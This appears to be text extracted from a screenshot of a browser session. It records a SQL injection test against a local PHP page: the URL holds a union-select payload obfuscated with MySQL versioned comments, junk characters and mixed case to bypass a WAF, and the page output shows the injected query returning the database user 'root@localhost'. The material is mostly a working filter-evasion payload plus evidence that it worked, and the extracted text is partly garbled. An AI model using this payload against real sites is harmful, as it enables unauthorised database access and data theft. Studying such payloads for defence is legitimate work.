 192.168.44.132/mysql.php?id=-1%20union%23!@%23$%%5e%26%2a()%60~%0a/*!12345select+1,user(),3%23!@%23$%%5e%26%2a()%60~%0afrOm*/dual%20#bypass
Outlook 企业oa 百度 必应 Astral twitter GitHub feedly 乌云 Google 翻译 有道云 在线工具 md5在线 Port Scanner 同IP网站查询,C段... 在线旁站 先知
Notice: Use of undefined constant username – assumed 'username' in C:\WWW\mysql.php on line 19
Notice: Undefined index: username in C:\WWW\mysql.php on line 19
Notice: Use of undefined constant id – assumed 'id' in C:\WWW\mysql.php on line 33
select * from admin where id = –1 union#!@#$%^&*()`~ /*!12345select 1,user(),3#!@#$%^&*()`~ frOm*/dual
root@localhost